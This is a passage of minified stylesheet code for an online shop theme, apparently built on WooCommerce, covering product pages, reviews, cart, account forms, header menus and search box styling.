.amount{font-size:16px;line-height:24px;font-weight:var(--main-h-fw)}.entry-summary .group_table ins{display:inline-block;vertical-align:top;text-decoration:none;color:var(--main-color-3);margin-inline-start:5px}.entry-summary .group_table del{display:inline-block;vertical-align:top;margin:1px 0 -1px}.entry-summary .group_table del .amount{font-size:14px;color:#999;font-weight:400}.entry-summary .group_table .stock .title{display:none}@media (min-width:480px){.entry-summary{--summary-title-width:90px}}@media (max-width:1199px){.entry-summary .star-rating,.entry-summary .star-rating-wrap .rating-count{margin-inline-end:30px}.entry-summary .star-rating-wrap .rating-count:after,.entry-summary .star-rating:after{right:-15px}.entry-summary .yith-wcwl-add-to-wishlist{margin-inline-end:17px}.entry-summary .quantity~.added_to_cart,.entry-summary .quantity~.single_add_to_cart_button{width:calc(100% - 100px)}.entry-summary .added_to_cart,.entry-summary .single_add_to_cart_button{padding:11px 15px}.entry-summary .group_table .woocommerce-grouped-product-list-item__quantity{max-width:100px}.entry-summary .group_table td{padding:5px 9px}.entry-summary .group_table .amount{font-size:15px}.entry-summary .group_table del .amount{font-size:13px}.entry-summary .group_table ins{display:block;margin-inline-start:0}}@media (max-width:479px){.entry-summary .group_table .quantity .input-text{width:70px;padding-inline-end:26px}.entry-summary .share-product{display:table;float:none;margin-top:5px;margin-inline-start:0}.entry-summary .share-product:not(.open) .ovic-share-socials{-webkit-transform:translateX(-15px);-moz-transform:translateX(-15px);-ms-transform:translateX(-15px);-o-transform:translateX(-15px);transform:translateX(-15px)}.entry-summary .ovic-share-socials{left:calc(100% + 10px);right:auto}}.single-product-wrapper{position:relative;display:flex;flex-wrap:wrap;align-items:flex-start}.woocommerce-product-gallery{position:relative;width:44.681%;max-width:100%}.entry-summary{position:relative;flex:1 1 auto;width:1%;padding-inline-start:30px}.product-page-grid .has-gallery .woocommerce-product-gallery{padding:0;max-width:inherit}.product-page-grid .has-gallery .flex-viewport{width:auto!important;height:auto!important;border:none;margin:0}.product-page-grid .has-gallery .woocommerce-product-gallery__trigger{left:10px}.product-page-grid .has-gallery .woocommerce-product-gallery__wrapper{display:block!important;width:auto!important;height:auto!important;-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important;font-size:0;line-height:0;letter-spacing:0;margin:0 -5px -10px!important}.product-page-grid .has-gallery .woocommerce-product-gallery__image{display:inline-block!important;vertical-align:top;width:calc(50% - 10px)!important;float:none!important;margin:0 5px 10px!important}.product-page-grid .has-gallery .flex-control-nav{display:none}.product-page-slide .has-gallery .woocommerce-product-gallery{padding:0}.product-page-slide .has-gallery .flex-viewport{margin:0}.product-page-slide .has-gallery .woocommerce-product-gallery__trigger{left:10px}.product-page-slide .has-gallery .flex-control-nav{position:absolute;bottom:10px;top:auto;left:0;right:0;font-size:0;line-height:0;letter-spacing:0;text-align:center;width:auto;max-width:none}.product-page-slide .has-gallery .flex-control-nav li{display:inline-block;vertical-align:top;margin:10px 5px 0}.product-page-slide .has-gallery .flex-control-nav li a{display:inline-block;vertical-align:top;width:6px;height:6px;border-radius:90px;background-color:var(--default-color);opacity:.4}.product-page-slide .has-gallery .flex-control-nav li a.flex-active{opacity:1;width:35px}.product-page-slide .has-gallery .flex-control-nav li a:hover{opacity:1}@media (min-width:480px){.has-gallery .woocommerce-product-gallery{padding-inline-start:70px}.has-gallery .flex-control-nav{position:absolute;top:0;left:0;width:60px;margin:0}.has-gallery .woocommerce-product-gallery__trigger{left:80px}}@media (min-width:768px){.product-page-sticky .site{overflow:visible}.product-page-sticky .has-gallery .woocommerce-product-gallery{padding:0}.product-page-sticky .has-gallery .flex-viewport{width:auto!important;height:auto!important;border:none;margin:0}.product-page-sticky .has-gallery .woocommerce-product-gallery__trigger{left:10px}.product-page-sticky .has-gallery .woocommerce-product-gallery__wrapper{display:block!important;width:auto!important;height:auto!important;-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important;font-size:0;line-height:0;letter-spacing:0;margin:0 0 -10px!important}.product-page-sticky .has-gallery .woocommerce-product-gallery__image{display:inline-block!important;vertical-align:top;width:100%!important;float:none!important;margin:0 0 10px!important}.product-page-sticky .has-gallery .flex-control-nav{display:none}.product-page-sticky .has-gallery .entry-summary{position:sticky;top:10px}.admin-bar .product-page-sticky .has-gallery .entry-summary{top:56px}}@media (min-width:782px){.admin-bar .product-page-sticky .has-gallery .entry-summary{top:42px}}@media (min-width:1200px){.has-gallery .woocommerce-product-gallery__trigger{left:90px}.has-header-sticky .product-page-sticky .has-gallery .entry-summary{top:70px}.admin-bar.has-header-sticky .product-page-sticky .has-gallery .entry-summary{top:102px}}@media (max-width:1199px){.woocommerce-product-gallery{width:50%}.entry-summary{padding-inline-start:20px}.product-page-slide .flex-control-nav{bottom:15px}}@media (max-width:767px){.woocommerce-product-gallery{width:100%}.entry-summary{width:100%;padding:30px 0 0}}.woocommerce-tabs{clear:both;margin-top:55px}.woocommerce-tabs .panel{background-color:transparent;border:none;border-radius:0}.woocommerce-tabs>ul{list-style:none;padding:0;white-space:nowrap;overflow-y:hidden;box-shadow:0 -1px #e5e5e5 inset;margin:0 0 25px}.woocommerce-tabs>ul>li{display:inline-block;vertical-align:top}.woocommerce-tabs>ul>li:not(:last-child){margin-inline-end:55px}.woocommerce-tabs>ul>li>a{display:block;position:relative;font-size:20px;line-height:1.5;letter-spacing:-.025em;color:#999;text-transform:capitalize;padding-bottom:10px}.woocommerce-tabs>ul>li.active>a,.woocommerce-tabs>ul>li>a:hover{color:var(--default-color);box-shadow:0 -2px var(--main-color) inset}.product-tab-brands{display:table;border-collapse:collapse;border-spacing:0;table-layout:auto;width:100%}.product-tab-brands .brand-item{display:table-row;padding:0;margin:0;border:none}.product-tab-brands .brand-item>*{display:table-cell;vertical-align:middle;border:1px solid #e5e5e5;padding:10px;text-align:start;font-size:14px}.product-tab-brands .brand-item img{max-height:60px;width:auto}#tab-description>:last-child{margin-bottom:0}.product-tab-brands,.shop_attributes{font-size:14px;line-height:24px;margin:7px 0;border-collapse:inherit;border:1px solid #e5e5e5;border-radius:var(--main-bora);color:var(--default-color);background-color:#fff}#tab-additional_information :last-child,.product-tab-brands .brand-item .term-description :last-child{margin-bottom:0}.product-tab-brands .brand-item .term-thumbnail{color:inherit;font-weight:inherit;border:none;text-align:center}#tab-additional_information th{color:inherit;font-weight:inherit;border:none;background-color:#f4f4f4}.product-tab-brands .brand-item .term-name{border:none;background-color:#f4f4f4}#tab-additional_information td{border:none}#tab-additional_information tr:not(:last-child)>*,.product-tab-brands .brand-item:not(:last-child)>*{border-bottom:1px solid #e5e5e5}#wcmp_vendor_reviews .commentlist,.woocommerce-Tabs-panel--reviews .commentlist{list-style:none;padding:0;margin:0}#wcmp_vendor_reviews .commentlist>:not(:first-child),.woocommerce-Tabs-panel--reviews .commentlist>:not(:first-child){border-top:1px solid #e5e5e5;margin-top:23px}#wcmp_vendor_reviews .commentlist .comment_container,.woocommerce-Tabs-panel--reviews .commentlist .comment_container{margin:30px 0 0;font-size:15px;line-height:24px;position:relative}#wcmp_vendor_reviews .commentlist .comment_container:after,#wcmp_vendor_reviews .commentlist .comment_container:before,.woocommerce-Tabs-panel--reviews .commentlist .comment_container:after,.woocommerce-Tabs-panel--reviews .commentlist .comment_container:before{content:'';display:table;clear:both}#wcmp_vendor_reviews .commentlist .avatar,.woocommerce-Tabs-panel--reviews .commentlist .avatar{float:left;width:50px;border-radius:50%;margin:0 0 10px;margin-inline-end:15px}#wcmp_vendor_reviews .commentlist .comment-text,.woocommerce-Tabs-panel--reviews .commentlist .comment-text{overflow:hidden}#wcmp_vendor_reviews .commentlist .description,.woocommerce-Tabs-panel--reviews .commentlist .description{margin-top:10px}#wcmp_vendor_reviews .commentlist .meta,.woocommerce-Tabs-panel--reviews .commentlist .meta{margin:0}#wcmp_vendor_reviews .commentlist .woocommerce-review__published-date,.woocommerce-Tabs-panel--reviews .commentlist .woocommerce-review__published-date{color:#999}#wcmp_vendor_reviews .commentlist .woocommerce-review__author,.woocommerce-Tabs-panel--reviews .commentlist .woocommerce-review__author{font-size:16px;letter-spacing:-.025em}#wcmp_vendor_reviews .commentlist .description>:last-child,.woocommerce-Tabs-panel--reviews .commentlist .description>:last-child{margin-bottom:0}#wcmp_vendor_reviews .commentlist .children,.woocommerce-Tabs-panel--reviews .commentlist .children{list-style:none;padding:0 0 0 30px}#wcmp_vendor_reviews .commentlist .children .avatar,.woocommerce-Tabs-panel--reviews .commentlist .children .avatar{display:none}#wcmp_vendor_reviews .commentlist .children .comment_container,.woocommerce-Tabs-panel--reviews .commentlist .children .comment_container{padding-top:17px;border-top:1px solid #e5e5e5;margin-top:17px}#wcmp_vendor_reviews .woocommerce-pagination,.woocommerce-Tabs-panel--reviews .woocommerce-pagination{padding-top:30px;border-top:1px solid #e5e5e5}#wcmp_vendor_reviews .comment-respond,.woocommerce-Tabs-panel--reviews .comment-respond{padding-top:0;border-top:none}#wcmp_vendor_reviews .comment-respond .comment-reply-title,.woocommerce-Tabs-panel--reviews .comment-respond .comment-reply-title{font-size:14px;line-height:24px;text-transform:uppercase}.woocommerce-Tabs-panel--reviews .ovic-panel-rating{margin-bottom:30px}.woocommerce-Tabs-panel--reviews #review_form_wrapper{clear:both}.woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title{font-size:14px;line-height:24px;text-transform:uppercase}.woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title span{color:var(--main-color-2)}.woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title span:before{content:'“';color:var(--default-color)}.woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title span:after{content:'”';color:var(--default-color)}.woocommerce-Tabs-panel--reviews .woocommerce-noreviews{margin:0}.woocommerce-tabs.show-all .ovic-heading{margin-bottom:30px}.woocommerce-tabs.show-all .ovic-heading .heading{font-size:20px}.woocommerce-tabs.show-all .panel{display:block!important}.woocommerce-tabs.show-all .panel:not(:last-child){margin-bottom:55px}@media (min-width:768px){#tab-additional_information th,.product-tab-brands .brand-item .term-thumbnail{width:300px;padding:10px 20px}#tab-additional_information td,.product-tab-brands .brand-item .term-name{padding:10px 20px}#wcmp_vendor_reviews .commentlist>li>.children,.woocommerce-Tabs-panel--reviews .commentlist>li>.children{padding-inline-start:65px}.woocommerce-Tabs-panel--reviews .ovic-panel-rating{float:left;width:520px;max-width:40%;padding-inline-end:20px}.woocommerce-Tabs-panel--reviews .ovic-panel-rating+.woocommerce-Reviews #comments{overflow:hidden}}@media (max-width:1199px){.woocommerce-tabs{margin-top:35px}.woocommerce-tabs>ul>li:not(:last-child){margin-inline-end:30px}.woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title{margin-bottom:-10px}.woocommerce-tabs.show-all .ovic-heading{margin-bottom:20px}.woocommerce-tabs.show-all .panel:not(:last-child){margin-bottom:35px}}@media (max-width:767px){#wcmp_vendor_reviews .commentlist .comment-text,.woocommerce-Tabs-panel--reviews .commentlist .comment-text{overflow:visible}#wcmp_vendor_reviews .commentlist .description,.woocommerce-Tabs-panel--reviews .commentlist .description{overflow:hidden;clear:both}}.cross-sells.products,.related.products,.up-sells.products{display:inline-block;vertical-align:top;width:100%;clear:both;position:relative;margin-top:55px}.cross-sells.products:not(.hide-border-yes) .ovic-heading,.related.products:not(.hide-border-yes) .ovic-heading,.up-sells.products:not(.hide-border-yes) .ovic-heading{margin-bottom:30px}@media (max-width:1199px){.cross-sells.products,.related.products,.up-sells.products{margin-top:35px}.cross-sells.products:not(.hide-border-yes) .ovic-heading,.related.products:not(.hide-border-yes) .ovic-heading,.up-sells.products:not(.hide-border-yes) .ovic-heading{margin-bottom:20px}}div.ovic_bundle-wrap{margin-top:30px}div.ovic_bundle-wrap .column-name a:not(:hover){color:var(--default-color)}div.ovic_bundle-wrap .column-thumb{width:80px}div.ovic_bundle-wrap .column-discount,div.ovic_bundle-wrap .column-price,div.ovic_bundle-wrap .column-qty{text-align:center}div.ovic_bundle-wrap .stock{margin:0}div.ovic_bundle-wrap .ovic_bundle-before-text{font-size:16px;line-height:24px;font-weight:var(--main-h-fw);color:var(--default-color)}div.ovic_bundle-wrap .ovic_bundle-check{width:1%}div.ovic_bundle-wrap .ovic_bundle-check label{font-weight:inherit;margin:0}div.ovic_bundle-wrap .ovic_bundle-price .price del{font-size:14px}div.ovic_bundle-wrap .ovic_bundle-price .discount{font-size:16px;line-height:30px;color:var(--default-color)}div.ovic_bundle-wrap .ovic_bundle-total .discount{font-size:16px;font-weight:var(--main-h-fw);color:var(--default-color)}div.ovic_bundle-wrap .footer-bundle .ovic-bundle-subtotal>* span{font-weight:var(--main-h-fw)}div.ovic_bundle-wrap .footer-bundle .cart .yith-wcwl-add-to-wishlist,div.ovic_bundle-wrap .footer-bundle .cart a.compare{display:none}.wpcf7:after,.wpcf7:before{content:'';display:table;clear:both}.wpcf7{direction:inherit!important;--input-width:100%;--input-height:50px;--input-padding:13px 20px;--input-cl-h:#fff;--input-bg:rgba(255,255,255,0.02);--input-sd:0 0 0 1px rgba(255,255,255,0.08) inset}.wpcf7 label{width:100%;font-weight:inherit;color:inherit;margin:0}.wpcf7 .textarea{height:150px}.wpcf7 p{position:relative;margin-bottom:10px}.wpcf7 p .wpcf7-form-control-wrap{position:static}.wpcf7 p [role=alert]{position:absolute;top:0;right:0;font-size:14px}.wpcf7 p[class*=col-] [role=alert]{right:15px}.wpcf7 .wpcf7-acceptance{display:inline-block;vertical-align:top;font-size:13px;color:#999;cursor:pointer}.wpcf7 .wpcf7-acceptance span.wpcf7-list-item{display:inline-block;vertical-align:middle;margin:0}.wpcf7 .wpcf7-acceptance label{color:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;margin:0}.wpcf7 .wpcf7-acceptance a{text-decoration:underline}.wpcf7 [type=submit]{width:100%;padding:13px 30px;margin-top:20px}div.wpcf7 .ajax-loader{-webkit-animation:fa-spin 2s infinite linear;-o-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;position:absolute;top:20px;bottom:0;left:0;right:0;margin:auto}@media (max-width:1199px){.wpcf7{--input-height:46px;--input-padding:11px 20px}.wpcf7 [type=submit]{margin-top:10px}div.wpcf7 .ajax-loader{top:10px}}.woocommerce form .form-row label,.woocommerce-form-login .woocommerce-LostPassword,.woocommerce-page form .form-row label{font-size:14px;line-height:24px;font-weight:inherit}.woocommerce table.wishlist_table,.woocommerce-cart-form>.shop_table{margin:0}.wishlist_table th,.woocommerce-cart-form>.shop_table th,.yith-wcwl-share h4.yith-wcwl-share-title{font-size:14px;text-transform:uppercase}.woocommerce table.wishlist_table .product-thumbnail img,.woocommerce-cart-form>.shop_table .product-thumbnail img{width:100px}.woocommerce table.wishlist_table td.product-name,.woocommerce-cart-form>.shop_table td.product-name{font-size:16px;font-weight:400;color:var(--main-color-2)}.woocommerce table.wishlist_table tr td.product-remove a,.woocommerce-cart-form>.shop_table .product-remove a{width:10px;font-size:0;line-height:0;letter-spacing:0;padding:10px 0}.woocommerce table.wishlist_table tr td.product-remove a:before,.woocommerce-cart-form>.shop_table .product-remove a:before{display:block;font-family:main-icon,sans-serif;content:'\e912';font-size:14px;line-height:1}.woocommerce #content table.wishlist_table tr td.product-remove a:hover,.woocommerce-cart-form>.shop_table .product-remove a:hover{color:var(--main-color)}.woocommerce #content table.wishlist_table .quantity .input-text,.woocommerce-cart-form .quantity .input-text{width:80px;height:40px;padding:8px 10px;padding-inline-end:30px;font-size:14px}.woocommerce #content table.wishlist_table .quantity .arrow,.woocommerce-cart-form .quantity .arrow{border:none;height:20px}.cart-collaterals{max-width:350px;background-color:#f5f5f5;padding:30px 20px 40px;margin:30px 0 0;margin-inline-start:auto}.cart-collaterals .cart_totals>h2{font-size:24px;line-height:1.4;padding-bottom:11px;border-bottom:1px solid #e5e5e5;margin:0}.cart-collaterals .shop_table{margin-bottom:0}.cart-collaterals .shop_table th{font-size:16px;border:none;padding:20px 10px;padding-inline-start:0}.cart-collaterals .shop_table td{border:none;padding:20px 10px;padding-inline-end:0;text-align:end}.cart-collaterals .shop_table tr:not(:last-child) td,.cart-collaterals .shop_table tr:not(:last-child) th{border-bottom:1px solid #e5e5e5}.cart-collaterals .shop_table .shipping .button{width:100%}.cart-collaterals .shop_table .woocommerce-shipping-destination{margin-bottom:10px}.cart-collaterals .shop_table .woocommerce-shipping-calculator{margin-top:10px}.cart-collaterals .shop_table .cart-subtotal .amount{font-size:16px;font-weight:var(--main-h-fw);color:var(--default-color)}.cart-collaterals .shop_table .order-total .amount,.woocommerce-checkout .shop_table .order-total .amount{font-size:20px}.cart-collaterals .shop_table .order-total th,.woocommerce-checkout .shop_table .order-total th{font-size:18px}@media (min-width:768px){.woocommerce table.wishlist_table,.woocommerce-cart-form>.shop_table{display:block}.woocommerce table.wishlist_table tbody,.woocommerce table.wishlist_table thead,.woocommerce-cart-form>.shop_table tbody,.woocommerce-cart-form>.shop_table thead{display:block}.woocommerce table.wishlist_table tr,.woocommerce-cart-form>.shop_table tr{display:flex;align-items:center}.woocommerce table.wishlist_table td,.woocommerce table.wishlist_table th,.woocommerce-cart-form>.shop_table td,.woocommerce-cart-form>.shop_table th{width:16%;order:1;border:none;padding:20px}.woocommerce table.wishlist_table tbody tr,.woocommerce-cart-form>.shop_table tbody .cart_item{border-top:1px solid #e5e5e5}.woocommerce table.wishlist_table th,.woocommerce-cart-form>.shop_table th{padding-top:0;padding-bottom:19px}.woocommerce table.wishlist_table .product-thumbnail,.woocommerce-cart-form>.shop_table .product-thumbnail{width:110px;padding-inline-start:0}.woocommerce table.wishlist_table .product-name,.woocommerce-cart-form>.shop_table .product-name{flex:1 1 auto;width:1%}.woocommerce table.wishlist_table .product-add-to-cart{width:20%}.woocommerce table.wishlist_table .product-remove,.woocommerce-cart-form>.shop_table .product-remove{width:20px;padding-inline-start:0}.woocommerce table.wishlist_table tbody td,.woocommerce table.wishlist_table thead th{border:none}.woocommerce-cart-form .shop_table .actions{width:100%;padding:15px 0 0;border-top:1px solid #e5e5e5;display:flex;flex-wrap:wrap;align-items:center}.woocommerce-cart-form .shop_table .actions>*{margin-top:15px}.woocommerce-cart-form .shop_table .actions .coupon{flex:1 1 auto;max-width:100%;display:flex;flex-wrap:wrap;margin-bottom:0;margin-inline-end:30px}.woocommerce-cart-form .shop_table .actions .coupon button{margin:0}}@media (max-width:991px) and (min-width:768px){.woocommerce table.wishlist_table .product-price,.woocommerce table.wishlist_table .product-stock-status{width:13%}.woocommerce table.wishlist_table .product-add-to-cart{width:23%}}@media (min-width:1200px){.woocommerce-cart-form{display:inline-block;vertical-align:top;float:left;width:calc(100% - 380px);margin-inline-end:30px}.cart-collaterals{padding-inline-start:30px;padding-inline-end:30px;margin-top:0}}@media (min-width:1500px){.woocommerce-cart-form{width:calc(100% - 460px);margin-inline-end:70px}.cart-collaterals{max-width:390px;padding-inline-start:40px;padding-inline-end:40px;margin-top:0}}@media (max-width:767px){.woocommerce-cart-form>.shop_table tr:last-child{border:none}}.checkout_coupon:not(:last-child),.woocommerce-ResetPassword:not(:last-child),.woocommerce-form-login:not(:last-child),.woocommerce-form-register:not(:last-child),.woocommerce-form-track-order:not(:last-child){margin-bottom:30px}.woocommerce-ResetPassword:last-child .form-row:last-child,.woocommerce-form-login:last-child .form-row:last-child,.woocommerce-form-login:last-child .lost_password:last-child,.woocommerce-form-register:last-child .form-row:last-child,.woocommerce-form-track-order:last-child .form-row:last-child{margin-bottom:0}.woocommerce-form-login .form-row .button,.woocommerce-form-register .form-row .button{display:block;clear:both}.woocommerce-ResetPassword .form-row .button,.woocommerce-form-track-order .form-row .button{margin:10px 0 -26px}.woocommerce form.lost_reset_password .form-row-first,.woocommerce form.lost_reset_password .form-row-last,.woocommerce form.woocommerce-form-track-order .form-row-first,.woocommerce form.woocommerce-form-track-order .form-row-last,.woocommerce-page form.lost_reset_password .form-row-first,.woocommerce-page form.lost_reset_password .form-row-last,.woocommerce-page form.woocommerce-form-track-order .form-row-first,.woocommerce-page form.woocommerce-form-track-order .form-row-last{float:none;width:100%}.wcmp-dashboard>h2,body.woocommerce-account .woocommerce>h2{font-size:25px;line-height:1.3;font-weight:var(--main-h-fw);padding:0;margin:0 auto 28px;position:relative}.woocommerce-form-login{position:relative}.woocommerce-form-login .form-row label.woocommerce-form-login__rememberme{margin-bottom:20px}.woocommerce-form-login .lost_password{position:absolute;bottom:65px;right:0;font-weight:400;margin:0;color:var(--main-color-2)}.woocommerce-form-register .woocommerce-privacy-policy-text a{font-style:italic;text-decoration:underline}.woocommerce-form-register .woocommerce-privacy-policy-text p:last-child{margin-bottom:20px}@media (min-width:768px){.woocommerce-account .col2-set{display:flex}.woocommerce-account .col2-set .col-1{width:50%;padding-inline-end:15px}.woocommerce-account .col2-set .col-2{width:50%;padding-inline-start:15px}}.error-404{text-align:center;padding:40px 0}.error-404 .image{margin-bottom:39px}.error-404 .page-title{font-size:48px;line-height:1.2;margin-bottom:22px}.error-404 .subtitle{font-size:16px;margin-bottom:55px}.error-404 .button{padding:13px 15px;width:290px}@media (max-width:1199px){.error-404{padding:20px 0}.error-404 .image{margin-bottom:29px}.error-404 .page-title{font-size:44px;margin-bottom:15px}.error-404 .subtitle{font-size:15px;margin-bottom:35px}.error-404 .button{padding:11px 15px;width:270px}}@media (max-width:767px){.error-404{padding:10px 0}.error-404 .image{margin-bottom:19px}.error-404 .page-title{font-size:38px;margin-bottom:10px}.error-404 .subtitle{margin-bottom:25px}.error-404 .button{width:250px}}.header,.header-mobile{--main-header-bg:#fff;position:relative;background-color:var(--main-header-bg);border-bottom:1px solid #e5e5e5}.menu-item{--current-item:var(--main-color)}.current-menu-ancestor>a,.current-menu-item>a,.current-menu-parent>a,.current_page_ancestor>a,.current_page_item>a,.menu-item>a:hover,div.ovic-menu-clone-wrap .ovic-menu-panel>ul>.current-menu-ancestor>a,div.ovic-menu-clone-wrap .ovic-menu-panel>ul>.current-menu-item>a,div.ovic-menu-clone-wrap .ovic-menu-panel>ul>.current-menu-parent>a,div.ovic-menu-clone-wrap .ovic-menu-panel>ul>.current_page_ancestor>a,div.ovic-menu-clone-wrap .ovic-menu-panel>ul>.current_page_item>a,div.ovic-menu-clone-wrap .ovic-menu-panel>ul>.menu-item>a:hover{color:var(--current-item)}.menu-item>.desc{display:none}.menu-item>a .loading-lazy:after,.menu-item>a.loading-lazy:after{display:none}.menu-item>a .icon{display:inline-block;vertical-align:top;font-weight:400}.menu-item>a figure.icon{font-size:0!important}.menu-item>a .label-image{display:inline!important;margin:-15px 0 0;margin-inline-start:5px}.menu-item>a img{width:auto;max-height:24px}.ovic-menu{list-style:none;padding:0;margin:0}body .ovic-menu li>a .icon{margin:-1px 0 0;margin-inline-end:8px}body .ovic-menu li>a .icon img{margin-top:-3px}body .ovic-menu li>a.hide-title .icon{margin:0!important}.menu-item>.megamenu>p:first-child,.menu-item>.megamenu>p:last-child{margin:0}.menu-item.main-fw{color:var(--default-color)}.logo{font-size:0;line-height:0;letter-spacing:0;margin:0}.logo a{display:inline-block;vertical-align:top;max-width:100%;position:relative}.logo .logo-image{display:block;max-width:210px;padding:5px 0}.logo .logo-text{font-family:Comfortaa,cursive;font-size:36px;line-height:1.12;color:var(--default-color);white-space:nowrap;font-weight:600;letter-spacing:-.05em;padding:5px 0}.logo .logo-text .text{display:block;padding-inline-end:0.05em;margin:2px 0 -2px;margin-inline-start:-2px}.logo .logo-text .text>*{display:inline-block;vertical-align:top}.logo .logo-text .text-2{color:var(--main-color)}.dukamarket-dropdown{position:relative}.dukamarket-dropdown>.sub-menu,.header-submenu .sub-menu{position:absolute;top:100%;left:0;width:150px;min-width:100%;font-size:13px;line-height:20px;color:var(--main-cl);background-color:#fff;z-index:10;box-shadow:0 0 0 1px #e5e5e5 inset;list-style:none;padding:12px 0;border-radius:var(--main-bora);margin-bottom:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;text-align:start;visibility:visible}.header-submenu li:not(:hover)>.sub-menu{visibility:hidden;opacity:0;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);-o-transform:translateY(15px);transform:translateY(15px)}.dukamarket-dropdown>.sub-menu>.menu-item,.header-submenu .sub-menu>li{padding:0 20px}.dukamarket-dropdown>.sub-menu>.menu-item>a,.header-submenu .sub-menu>li>a{display:block;padding:3px 0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.dukamarket-dropdown>.sub-menu>.menu-item>a:hover,.header-submenu .sub-menu>li>a:hover{padding-inline-start:10px}.header-submenu li{position:relative}.header-submenu{list-style:none;padding:0;display:flex;flex-wrap:wrap;font-size:13px;line-height:20px;margin:0 -15px}.header-submenu>li{margin:0 15px}.header-submenu>li>a{display:inline-block;vertical-align:top;position:relative;padding:10px 0}.header-submenu>.menu-item-has-children>a:not(:last-child):after{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:'\f107';font-weight:400;font-style:normal;margin-inline-start:8px}@media (min-width:1200px){.dukamarket-dropdown:not(:hover)>.sub-menu{visibility:hidden;opacity:0;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);-o-transform:translateY(15px);transform:translateY(15px);z-index:9}}@media (max-width:1199px){.dukamarket-dropdown:not(.open)>.sub-menu{visibility:hidden;opacity:0;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);-o-transform:translateY(15px);transform:translateY(15px);z-index:9}}.header-social{font-size:15px;line-height:20px}.header-social .inner{display:flex;flex-wrap:wrap;margin:0 -6px}.header-social a{display:inline-block;vertical-align:top;padding:8px 0;margin:0 6px}.header-social a .icon{display:inline-block;vertical-align:top}.header-social a .text{display:none;vertical-align:top}.header-message{font-size:14px;line-height:24px;padding:13px 0;color:var(--default-color)}.header-message p{white-space:pre-line;margin:0}.block-menu-bar{display:inline-block;vertical-align:top;color:var(--default-color)}.block-menu-bar>a{display:flex;position:relative;font-size:14px;line-height:24px;font-weight:var(--main-h-fw);text-transform:uppercase;padding:13px 0}.block-menu-bar>a>*{display:inline-block;vertical-align:top}.block-menu-bar>a .icon{font-size:17px;margin-inline-end:15px}@media (min-width:1200px){.block-menu-bar{display:none!important}}.block-userlink>a{display:inline-block;vertical-align:top;position:relative;text-transform:capitalize}.block-userlink>a>*{display:inline-block;vertical-align:top}.block-wishlist>a{display:inline-block;vertical-align:top;position:relative}.block-wishlist>a>*{display:inline-block;vertical-align:top}.block-minicart>a{display:inline-block;vertical-align:top;position:relative}.block-minicart>a>*{display:inline-block;vertical-align:top}.block-minicart>a .amount{color:inherit}.block-minicart .widget_shopping_cart{position:absolute;top:100%;right:0;width:350px;background-color:#fff;box-shadow:0 0 0 1px #e5e5e5 inset;border-radius:var(--main-bora);font-size:14px;line-height:24px;padding:0 30px 30px;z-index:9;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;text-align:start;overflow:hidden}.block-minicart .widget_shopping_cart>.widget-title{font-size:16px;line-height:24px;letter-spacing:-.025em;background-color:#f5f5f5;padding:12px 30px;box-shadow:0 -1px #e5e5e5 inset;margin:0 -30px 27px}.block-minicart .woocommerce-mini-cart__empty-message{margin:0;padding:13px 0;text-align:center}.block-minicart .mini-cart-title{display:block}@media (min-width:1200px){.block-minicart:not(:hover)>.widget_shopping_cart{visibility:hidden;opacity:0;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);-o-transform:translateY(15px);transform:translateY(15px)}}@media (max-width:1199px){.block-minicart:not(.open)>.widget_shopping_cart{visibility:hidden;opacity:0;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);-o-transform:translateY(15px);transform:translateY(15px)}}div.dgwt-wcas-search-wrapp{display:inline-block;vertical-align:top;font-size:14px;line-height:24px;color:inherit;min-width:auto;text-align:start;width:630px;max-width:100%!important;--search-bora:3px;padding:10px 0;margin:0}div.dgwt-wcas-search-wrapp .dgwt-wcas-search-form{display:flex;align-items:center;background-color:#fff;position:relative;border-radius:var(--search-bora)}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{display:flex;align-items:center;flex:1 1 auto;width:1%;position:static}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-preloader:not(.dgwt-wcas-close){z-index:auto}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .search-input{flex:1 1 auto;font-weight:inherit;color:inherit;margin:0;width:1%}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{vertical-align:top;width:100%;height:50px;border:none;font-size:inherit;line-height:inherit;text-align:inherit;text-transform:inherit;background-color:transparent!important;padding:13px 20px;position:relative;z-index:1;border-radius:inherit!important;box-shadow:none!important;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::placeholder{color:inherit;font-weight:inherit;font-style:inherit;line-height:inherit}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::-webkit-input-placeholder{color:inherit;font-weight:inherit;font-style:inherit;line-height:inherit}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text:-moz-placeholder{color:inherit;font-weight:inherit;font-style:inherit;line-height:inherit}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::-moz-placeholder{color:inherit;font-weight:inherit;font-style:inherit;line-height:inherit}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp 